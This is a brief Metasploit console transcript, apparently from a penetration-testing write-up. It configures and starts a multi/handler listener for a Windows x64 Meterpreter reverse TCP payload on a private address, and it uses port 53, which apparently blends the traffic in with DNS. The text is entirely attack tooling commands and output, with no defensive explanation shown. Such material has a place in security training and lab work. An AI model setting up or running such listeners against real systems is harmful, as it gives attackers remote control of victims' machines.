 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.4      yes       The listen address
LPORT     53               yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53